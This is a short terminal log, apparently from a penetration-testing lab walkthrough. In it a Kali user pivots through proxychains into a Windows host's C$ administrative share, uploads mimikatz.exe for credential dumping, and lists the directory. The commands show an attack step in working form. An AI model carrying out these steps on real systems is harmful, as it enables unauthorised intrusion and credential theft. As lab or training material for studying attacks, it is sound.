 root@kali:~/桌面/123/x64# proxychains smbclient //192.168.93.20/C$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:7777-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (1282.6 kb/s) (average 1282.6 kb/s)
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 11:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 08:38:17 2019
Boot DHS 0 Mon Oct 28 13:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 09:05:57 2017
BOOTSECT.BAK ASR 8192 Sun Oct 6 23:01:56 2019
Config.Msi DHS 0 Wed Oct 30 10:22:02 2019
Documents and Settings DHSrn 0 Sat Jan 19 09:26:39 2008
mimikatz.exe A 1309448 Tue Mar 2 03:05:18 2021
pagefile.sys AHS 1420177408 Sat Dec 14 07:03:09 2019
PerfLogs D 0 Sat Jan 19 05:11:20 2008
Program Files DR 0 Sat Oct 19 07:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 07:17:01 2019
ProgramData DHn 0 Wed Oct 30 10:56:09 2019
System Volume Information DHS 0 Sun Oct 6 22:02:51 2019
Users DR 0 Wed Oct 30 11:14:26 2019
Windows D 0 Tue Mar 2 03:03:16 2021
Default share
10485247 blocks of size 4096. 4999755 blocks available
Remote IPC
smb: \>